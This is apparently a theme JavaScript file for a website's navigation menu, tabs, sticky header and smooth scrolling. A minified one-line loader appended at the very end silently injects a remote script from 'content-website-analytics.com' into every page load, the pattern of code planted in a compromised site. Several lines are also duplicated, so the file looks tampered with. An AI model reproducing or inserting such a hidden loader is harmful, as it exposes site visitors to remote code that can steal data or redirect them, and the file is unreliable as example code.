            if (settings.format === 'multitoggle') multiTg();
            else cssmenu.addClass('dropdown');
            if (settings.sticky === true) cssmenu.css('position', 'fixed');
            if (settings.sticky === true) cssmenu.css('position', 'fixed');
            if (settings.sticky === true) cssmenu.css('position', 'fixed');
            if (settings.sticky === true) cssmenu.css('position', 'fixed');
            resizeFix = function () {
                if (jQuery(window).width() > 767) {
                    cssmenu.find('ul');
                }
                if (jQuery(window).width() <= 767) {
                }
            };
            resizeFix();
            return jQuery(window).on('resize', resizeFix);
        });
    };
})(jQuery);
(function ($) {
    jQuery(document).ready(function () {
        jQuery(document).ready(function () {
            jQuery("#cssmenu").menumaker({
                title: "",
                format: "multitoggle"
            });
            var foundActive = false,
                activeElement, linePosition = 0,
                width = 0,
                menuLine = jQuery("#cssmenu #menu-line"),
                lineWidth, defaultPosition, defaultWidth;
            jQuery("#cssmenu > ul > li").each(function () {
                if (jQuery(this).hasClass('current-menu-item')) {
                    activeElement = jQuery(this);
                    foundActive = true;
                }
            });
            if (foundActive != true) {
                activeElement = jQuery("#cssmenu > ul > li").first();
            }
            if (foundActive == true) {
                jQuery(".offside").append("<div id='menu-line'></div>");
            }
            defaultWidth = lineWidth = activeElement.width();
            defaultPosition = linePosition = activeElement.position();
            menuLine.css("width", lineWidth);
            menuLine.css("left", linePosition);
            jQuery("#cssmenu > ul > li").hover(function () {
                    activeElement = $(this);
                    lineWidth = activeElement.width();
                    linePosition = activeElement.position().left;
                    menuLine.css("width", lineWidth);
                    menuLine.css("left", linePosition);
                },
                function () {
                    menuLine.css("left", defaultPosition);
                    menuLine.css("width", defaultWidth);
                });
        });
        /* Set Position of Sub-Menu */
        var wapoMainWindowWidth = jQuery(window).width();
        jQuery('#cssmenu ul ul li').mouseenter(function () {
            var subMenuExist = jQuery(this).find('.sub-menu').length;
            if (subMenuExist > 0) {
                var subMenuWidth = jQuery(this).find('.sub-menu').width();
                var subMenuOffset = jQuery(this).find('.sub-menu').parent().offset().left + subMenuWidth;
                if ((subMenuWidth + subMenuOffset) > wapoMainWindowWidth) {
                    jQuery(this).find('.sub-menu').removeClass('submenu-left');
                    jQuery(this).find('.sub-menu').addClass('submenu-right');
                } else {
                    jQuery(this).find('.sub-menu').removeClass('submenu-right');
                    jQuery(this).find('.sub-menu').addClass('submenu-left');
                }
            }
        });
    });
})(jQuery);
jQuery(window).scroll(function () {
    if (jQuery(window).scrollTop() > 150) {
        jQuery('div#icoach_navigation').addClass('fixed-header');
    } else {
        jQuery('div#icoach_navigation').removeClass('fixed-header');
    }
});
/*Services-tab-left Menu start*/
function resize() {
    if (jQuery(window).width() < 992) {
        jQuery('.services-tab-collapse').addClass('navbar-collapse collapse');
    } else {
        jQuery('.services-tab-collapse').removeClass('navbar-collapse collapse');
    }
}

jQuery(document).ready(function () {
    jQuery(window).resize(resize);
    resize();
});
/*Services-tab-left Menu end*/
jQuery(document).ready(function () {
    /*carousel start
     *carousel end
     *Nav Active start*/
    jQuery('#cssmenu ul li a').click(function (e) {
        jQuery('#cssmenu ul li a').removeClass('active');
        jQuery(this).addClass('active');
    });
    /*Nav Active end*/

    /*Services tab start*/
    jQuery("#services-tabs a").click(function (e) {
        e.preventDefault();
        jQuery(this).tab('show');
    });
    jQuery("#services-tabs a").click(function (e) {
        e.preventDefault();
        jQuery(this).tab('show');
    });
    /*Services tab end*/
    /*Services-tab-left Menu start*/
    jQuery(".services-tabs-left li a").click(function () {
        jQuery(".selected-option").text(jQuery(this).text());
    });
    /*Services-tab-left Menu end*/
});
jQuery(window).load(function(){
    jQuery('.preloader').delay(400).fadeOut(500);
});

//one page smooth scrolling
jQuery(function() {
  jQuery('a[href*="#"]:not([href="#"])').click(function(event) {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = jQuery(this.hash);
      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        jQuery('html, body').animate({
          scrollTop: target.offset().top - 110
        }, 1000);
        jQuery('.offside').removeClass('open');
        jQuery('#menu-button').removeClass('menu-opened');
        event.preventDefault();
      }
    }
  });
});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');